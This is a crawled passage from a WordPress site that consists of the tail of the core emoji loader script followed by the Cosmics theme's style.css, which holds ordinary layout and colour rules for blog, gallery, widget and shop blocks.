t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mimi-taylor.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mimi-taylor.com/wp-content/themes/cosmics/style.css?ver=6.9
body_size: 3844
content:
/*
Theme Name: Cosmics
Theme URI: https://www.nayrathemes.com/cosmics-free/
Author: Nayra Themes
Author URI: https://www.nayrathemes.com/
Description: Cosmics is an elegant and modern WordPress theme for spa and wellness centers but it is also very easy to customize it for other business like hairdressing, ayurvedic, manicures, pedicures, makeup, mashups, nails, detox, tanning, male grooming, facials, waxing, spa and body treatments, massages or other Hair & Barber related services. View the demo of Cosmics Pro https://www.nayrathemes.com/demo/pro/?theme=cosmics 
Template: hantus
Version: 10.4
Tested up to: 6.6
Requires PHP: 5.6
Requires at Least: 4.7
License: GPLv3 or later
License URI:  https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: cosmics
Slug: cosmics
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu,  custom-logo, featured-image-header, featured-images, footer-widgets, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, blog, e-commerce, portfolio, editor-style, grid-layout

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/

/* Header */

a {
    color: #ec5598;
}

h1, h2, h3, h4, h5, h6 {
    color: #242526;
}

.blog-post ul:not(.meta-info) li a,
.blog-post ol:not(.meta-info) li a,
.blog-post table a, strong a, blockquote a, code a, p a,
span a {
    color: #ec5598;
}

.post-comment-area h2,
.blog-post .post-title a:focus {
	color: #ec5598;
}

.header-slider .theme-slider .theme-content h1 {
    color: #ec5598;
}

.cosmics-theme #header-top {
	color: #fff;
}

.cosmics-theme #header-top li a,
.cosmics-theme #header-top ul:not(.header-social) li i,
.cosmics-theme #header-top p i {
    color: #fff;
}

.cosmics-theme #header-top .header-social a{
	background: #fff;
}

.cosmics-theme .main-menu li a {
    padding: 12px 15px;
}


.cosmics-theme .main-menu li {
    margin-right: 5px;
}


/* Cosmics-Info */
.single-info-cosmics > img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    z-index: -1;
    -webkit-transition: all ease-in .28s;
    transition: all ease-in .28s;
}




.single-info-cosmics > img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    z-index: -1;
    -webkit-transition: all ease-in .28s;
    transition: all ease-in .28s;
}
.single-info-cosmics {
    position: relative;
    z-index: 0;
    height: 200px;
    width: 200px;
    background-color: #ffffff;
    border: 2px solid #ffffff;
    border-radius: 100%;
    cursor: pointer;
    overflow: hidden;
    -webkit-box-shadow: 0 12px 20px rgb(0 0 0 / 8%);
    box-shadow: 0 12px 20px rgb(0 0 0 / 8%);
}

.single-info-cosmics:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    width: 100%;
    height: 100%;
    z-index: -1;
}

.info-cosmics .info-wrapper:not(.contact-wrapper) .info-area {
    justify-content: end;
    text-align: center;
}

.info-cosmics .info-caption {
    width: 100%;
    padding: 15px 0px;
}

.info-cosmics .btn-info {
    margin: 0 auto;
    border-radius: 50%;
    padding: 7px 15px;
    font-size: 20px;
}	

.single-info-cosmics::before {
    content: "";
    background: #ec5598;
    position: absolute;
    left: 50%;
    transform: translate(-50%,-50%) scale(0);
    width: 0;
    height: 0;
    border-radius: 50%;
    top: 50%;
    transition: all 0.4s ease-in-out;
	opacity: 0.6;
}

.single-info-cosmics:hover::before {
    width: 100%;
    height: 100%;
    transform: translate(-50%,-50%) scale(1);
}

.single-info-cosmics:hover .btn-info{
	background: #ffffff;
	color: #2c3145;
}

.single-info-cosmics .info-caption p {
    font-size: 22px;
}

.single-info-cosmics .info-caption h4 {
    font-size: 22px;
	font-weight: 600;
    line-height: 1.8;
}



/* ripple social */
.cosmics-theme #header-top .header-social a:hover{
	background-color: #ffffff;
	width: 25px;
	height: 25px;
	border-radius: 50%;
	animation: social_ripple 1.5s linear infinite;
}

@keyframes social_ripple {
  0% {
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3), 0 0 0 4px rgba(255, 255, 255, 0.3), 0 0 0 8px rgba(255, 255, 255, 0.3), 0 0 0 12px rgba(255, 255, 255, 0.3);
  }
  100% {
    box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.3), 0 0 0 8px rgba(255, 255, 255, 0.3), 0 0 0 12px rgba(255, 255, 255, 0.3), 0 0 0 16px rgba(255, 255, 255, 0);
  }
}
/* Blog */
.blog-post a.more-link {
    display: inline-block;
    margin-top: 10px;
    padding: 7px 20px;
    font-weight: 500;
    color: #ffffff;
    background-color: #242526;
    border-radius: 20px;
    -webkit-transition: .3s all;
    transition: .3s all;
}

.blog-post a.more-link:hover,
.blog-post a.more-link:focus {
	background-color: #ec5598;
}

.post-content {
    position: relative;
    z-index: 0;
}

.meta-info li.post-date:after {
	display: none;
}

.meta-info li.post-date a {
    color: #ffffff !important;
    background-color: #ec5598;
    padding: 12px 15px 11px;
}

.meta-info li.post-date {
    position: absolute;
    bottom: 103%;
}

.single-product .meta-info li.post-date{
	 bottom: 100%;
}

#footer-copyright {
    border-top: 1px solid #e2e2e2;
	background-color: #fbfbfb;
}

section#testimonial {
    box-shadow: 0px 1px 4px 0px rgb(44 49 59 / 15%);
}

ul.mbl li:last-child:not(:first-child) {
    border-left: 1px solid rgb(230 230 230 / 20%);
}


.shop-product h5 a:hover{
	color:#242526;
}

.wp-block-tag-cloud a {
    font-size: 16px !important;
}

.blog-post .wp-block-search {
    margin-bottom: 20px;
}

.wp-block-table figcaption {
    text-align: center;
}

.sidebar .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link {
    color: #fff;
}

.wp-block-search .wp-block-search__input{
	outline: none;
    border: 1px solid #e5e5e5;
    min-height: 40px;
    box-shadow: none;
}

.wp-block-tag-cloud a, 
.wp-block-tag-cloud a:hover,
.wp-block-tag-cloud a:focus  {
    border: none;
}

.wp-block-image figcaption {
    text-align: center;
}

.wp-block-calendar table caption {
    text-align: center;
}

ul.wp-block-social-links li a {
    line-height: 0;
    margin-bottom: 0;
    font-size: 24px;
}


.sidebar ol.wp-block-latest-comments {
    padding: 0;
}

.footer-sidebar .widget_media_image figcaption,
.footer-sidebar .wp-block-table figcaption {
    font-size: 18px;
    color: #000;
    font-weight: 500;
}

.footer-sidebar .widget_shopping_cart .cart-buttons a {
    padding: 11px 30px;
}

.widget_shopping_cart .cart-item {
    padding: 10px;
    border: 1px solid #eee;
    margin-bottom: 10px;
    position: relative;
}

.widget_shopping_cart .cart-item .cart-item-description {
    font-size: 16px;
}

.widget_shopping_cart .cart-item .cart-item-description h4 {
    margin-top: 8px;
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 0.5px;
}

.widget_shopping_cart .cart-item .cart-item-description {
    display: inline-block;
    vertical-align: top;
}

.post-content .wp-block-latest-comments {
    padding: 0;
}

.wp-block-table {
    word-break: break-all;
}

.footer-sidebar .wp-block-latest-comments {
    padding: 0;
}

.logged-in.wp-block-loginout a {
    border-radius: 50px;
}

.wp-block-media-text .wp-block-media-text__content {
    line-height: 32px;
}

.wp-block-calendar a {
    text-decoration: none;
}

.site-content ol.wp-block-latest-comments {
    padding: 0;
}

a.button.add_to_cart_button.added {
    padding: 15px;
}

.wp-block-buttons {
    margin: 15px 0px;
}

.wp-block-categories-list {
    list-style: none;
    padding-left: 0;
}

.comment-respond {
    width: 100%;
}

.wp-block-embed figcaption {
    text-align: center;
}

.wp-block-code code img {
    margin-left: 20px;
}

.wp-block-pullquote.has-background blockquote {
    background: inherit;
}

.site-content .wp-block-loginout,
.site-content form.wp-block-search {
    padding: 20px 0;
}

pre.has-background code {
    background-color: inherit;
}

p.has-text-color em {
    color: inherit;
}

.site-content .wp-block-group {
    padding: 0 20px;
}

.wp-block-group em {
    color: inherit;
}

.has-text-color em,
.has-text-color h2 {
    color: inherit;
}

a.wp-block-file__button {
    color: #fff;
}

.has-text-color * {
    color: inherit;
}

.has-text-color a:hover, 
.has-text-color a:focus {
    color: inherit;
}


.sidebar .wp-block-search__label{
	box-shadow: none;
	font-weight: 500;
	font-size: 20px;
	padding-bottom: 30px;
}

.wp-block-image figcaption {
 	margin-bottom: 0;
}

/* gallery cross buttom style */
button.featherlight-close-icon.featherlight-close {
    background-color: #f22853;
    border: 1px solid #f22853;
    top: 40px;
    right: 40px;
    border-radius: 0;
}


/* circle hover */
.is-style-circle figure.tiled-gallery__item:before {
    content: '';
    position: absolute;
    inset: 0;
    background: #000;
    border-radius: 100%;
    opacity: 0;
    visibility: hidden;
    transition: 0.65s;
}
.is-style-circle figure.tiled-gallery__item:hover:before,
.is-style-circle figure.tiled-gallery__item:focus:before{
    visibility: visible;
    opacity: 0.5;
}

/* circle spacing */
.wp-block-jetpack-tiled-gallery .tiled-gallery__row{
	margin-right: calc(-.4 * var(--bs-gutter-x));
    margin-left: calc(-.4 * var(--bs-gutter-x));
    --bs-gutter-x: 1.5rem;
}

.wp-block-jetpack-tiled-gallery .tiled-gallery__row>* {
    padding-right: calc(var(--bs-gutter-x) * .4);
    padding-left: calc(var(--bs-gutter-x) * .4);
}

.wp-block-jetpack-tiled-gallery .tiled-gallery__row:not(:last-child) {
    margin-bottom: 20px;
}

.wp-block-jetpack-tiled-gallery .tiled-gallery__row+.tiled-gallery__row {
    margin-top: 0px;
}

.wp-block-jetpack-tiled-gallery .tiled-gallery__col+.tiled-gallery__col {
    margin-left: 0px;
}

/* circle box shadow */
.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__item {
    border-radius: 50%;
    box-shadow: rgb(14 30 37 / 12%) 0px 2px 4px 0px, rgb(14 30 37 / 32%) 0px 2px 16px 0px;
}

.wp-block-jetpack-tiled-gallery.is-style-rectangular .tiled-gallery__item {
    width: 100%!important;
    height: 100%!important;
	box-shadow: rgb(14 30 37 / 12%) 0px 2px 4px 0px, rgb(14 30 37 / 32%) 0px 2px 16px 0px;
}

.wp-block-jetpack-tiled-gallery .tiled-gallery__item {
	box-shadow: rgb(14 30 37 / 12%) 0px 2px 4px 0px, rgb(14 30 37 / 32%) 0px 2px 16px 0px;
}

.wp-block-jetpack-tiled-gallery .tiled-gallery__gallery{
	justify-content: center;
}

.wp-block-jetpack-tiled-gallery.is-style-columns .tiled-gallery__item{
	width: 100%!important;
	margin-bottom: 20px
}
.wp-block-jetpack-tiled-gallery.is-style-columns .tiled-gallery__item:last-child{
	margin-bottom: 0px
}
.wp-block-jetpack-tiled-gallery.is-style-columns .tiled-gallery__item {
    margin-top: 0px;
}

blockquote.wp-block-quote.has-text-color p,blockquote.wp-block-quote.has-text-color p var,blockquote.wp-block-quote.has-text-color p cite,blockquote.wp-block-quote.has-text-color cite {
	color: inherit;
}

.wp-block-table figcaption {
	text-align: center;
}

.sidebar .widget .wp-block-group .wp-block-image {
	margin-bottom: 0;
}
ul.wp-block-rss {
 	list-style: disc;
}
.has-text-color a:hover, .has-text-color a:focus {
	color: inherit;
}
.entry-content ul:last-child {
	margin-bottom: 0;
}
.wp-block-code.has-text-color code {
	color: inherit;
}
.sidebar .widget .wp-block-group .is-nowrap p {
 	padding: 0;
}
.sidebar .widget .wp-block-group .wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-date {
	padding-top: 0.5rem;
 	padding-bottom: 0.5rem;
 	font-size: 0.875rem;
}

/*wp-Block-RSS*/
ul.wp-block-rss {
	list-style: none;
	margin-left: 0;
}
ul.wp-block-rss li.wp-block-rss__item {
    margin-bottom: 1rem;
}
ul.wp-block-rss li.wp-block-rss__item:last-child {
    margin-bottom: 0;
}

.sidebar .widget .wp-block-group .wp-block-pullquote blockquote {
	margin-top: 0;
	margin-bottom: 0;
}

.sidebar .widget .wp-block-group .wp-block-rss .wp-block-rss__item-title > a {
 	font-weight: 600;
}

.wp-block-quote.is-style-large {
	padding-top: 1.10rem;
	padding-bottom: 1.10rem;
}

.sidebar .widget .wp-block-group .wp-block-file, .sidebar .widget .wp-block-group .wp-block-image {
        padding: 1.563rem 1.000rem 1.563rem;
}

.widget .wp-block-group .is-vertical a {
    color: inherit;
}

.entry-content ol.wp-block-latest-comments {
	padding-left: 2rem;
}

.wp-block-table figcaption {
  text-align: center;
}

.post .entry-content ul.wp-block-archives {
	margin-left: 1.125rem;
	list-style: disc
}

.wp-block-code.has-background code {
	background: inherit;
}

.wp-block-group .wp-block-embed,
.wp-block-group .wp-block-image {
	 padding: 1.563rem 1.000rem 1.563rem;
}

.wp-block-archives-dropdown select,
.wp-block-categories-dropdown select {
     width: auto;
}

.widget .wp-block-group .wp-block-columns {
	margin-bottom: 0;
}

.widget .wp-block-group .wp-block-rss li:last-child {
    padding-bottom: 0;
}

ul.wp-block-page-list a {
    text-decoration: none;
}  

.sidebar .wp-block-group .is-nowrap {
    margin: 1.563rem 1.000rem 1.563rem;
}

.sidebar .widget .wp-block-group .wp-block-latest-comments__comment-meta {
    font-weight: 600;
    line-height: 1.5;
}

.wp-block-woocommerce-customer-account a .wc-block-customer-account__account-icon {
	height: 2em;
	width: 2em;
}

.sidebar .widget .wp-block-group .is-layout-flow h2 {
	border-left: 0 none;
}

.wc-block-components-product-title a,
.wc-block-components-product-title a:hover,
.wc-block-components-product-title a:focus {
	text-decoration: none;
}

.wp-block-verse {
    padding: 10px;
}

.wp-block-details summary { 
	font-weight: 600;
}

.wp-block-calendar .wp-calendar-nav {
	position: relative;
	top: 0;
	left: 0;
	width: 100%;
}

.sidebar .widget .wp-block-group .wp-block-latest-comments,
.sidebar .widget .wp-block-group .wp-block-loginout,
.sidebar .widget .wp-block-group .wp-block-table,
.sidebar .widget .wp-block-group .wp-block-buttons {
	padding: 1.563rem 1.000rem 1.563rem;
}

.wc-block-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-cart__totals-title {
    font-size: 24px;
    line-height: 34px;
    text-transform: capitalize;
    margin-bottom: 15px;
}

.sidebar .widget .wp-block-group .wp-block-embed {
    margin: 0;
}

.sidebar .widget .wp-block-group ol li {
	padding-bottom: 0.625rem;
}

.wp-block-details summary {
	font-weight: 600;
	padding: 10px;
}

.wp-block-latest-posts__post-author {
	font-size: 1.7rem;
 	font-weight: 600;
}

a.wc-block-grid__product-link {
	text-decoration: none;
}

.wp-block-cover.has-background-dim-60.has-background-dim .wp-block-cover-text a:hover {
	color: inherit;
}

.sidebar .widget .wp-block-group .wp-block-cover,
.sidebar .widget .wp-block-group .wp-block-separator {
	margin-bottom: 0rem;
}

.wp-block-quote .wp-block-search {
	padding-bottom: 5px;
}

.wc-block-mini-cart__icon,
.wc-block-mini-cart__badge {
	color: inherit;
}

.sidebar .widget .wp-block-pullquote cite {
    z-index: 1;
}

.sidebar .widget .wp-block-group .is-nowrap {
	margin: 1.563rem 1.000rem 1.563rem;
}

.wp-block-post-title a {
    text-decoration: none;
}

.wp-block-details summary {
	font-weight: 600;
}

.wp-block-group.has-black-border-color {
	border-color: #333 !important;
}

.widget .wp-block-group .wp-block-preformatted a {
	color: inherit;
}

.wp-block-woocommerce-single-product .wp-block-post-title a {
	text-decoration: none;
}

.footer-sidebar .widget .wp-block-group .wp-block-image .wp-element-caption a {
    color:inherit;
}

.sidebar .widget .wp-block-group .is-nowrap p {
	padding: 0;
}

.sidebar .widget.widget_block .wp-block-group ul.wp-block-latest-posts__list {
    margin-left: 0;
}

.sidebar .widget .wp-block-group .wp-block-latest-comments__comment-meta {
	font-weight: 600;
	line-height: 1.5;
}

.wc-block-components-product-title a.wc-block-components-product-name:hover,
.wc-block-components-product-title a.wc-block-components-product-name:focus {
	color: inherit;
}

.wp-block-code.has-text-color code {
    color: inherit;
}

.wc-block-grid__products .wc-block-components-product-button__button {
    border-radius: 0;
}

.widget .wp-block-heading:before {
	left: 0;
	top: 0;
}

div.wc-block-components-sidebar-layout.wc-block-cart .wc-block-cart__totals-title {
	font-weight: 700;
	font-size: 24px;
}

.wc-block-components-checkout-place-order-button{
	background: inherit;
}

.widget .wp-block-social-links {
    margin-bottom: 0;
}

.wp-block-latest-comments article{
	margin-bottom: 0px;
}

.sidebar .widget .wp-block-group .wp-block-button .wp-block-button__link {
	color: #fff;
}

button.wp-block-search__button.wp-element-button:hover,
button.wp-block-search__button.wp-element-button:focus{
    border: 2px solid;
}

.wc-block-components-totals-coupon__content button.components-button {
	border-radius: 4px;
}

.wp-block-code code img {
    padding: 10px;
}

.wp-block-latest-posts__list .wp-block-latest-posts__post-author,
.wp-block-latest-posts__list .wp-block-latest-posts__post-date {
	text-decoration: none;
}

.wc-block-cart-items td {
	color: inherit;
}

.wc-block-components-totals-coupon__content button.components-button {
    border-radius: 0;
}

ul.wp-block-page-list a {
	text-decoration: none;
}

.wc-block-featured-category__link .wp-block-button__link:focus {
	color: #fff;
}

.wc-block-featured-product__price .woocommerce-Price-amount.amount {
	color: inherit;
}

.wp-block-post-comments-form .comment-reply-title {
    margin-bottom: 1.4rem;
}

.wp-block-group .wp-block-details p {
	margin-top: 1rem;
    padding-top: 1rem;
}

.woocommerce table.shop_attributes td {
    text-decoration: none;
}

.wc-block-cart-items th {
	color: inherit;
}

.wp-block-latest-posts__post-author {
	font-size: 18px;
	font-weight: 600;
}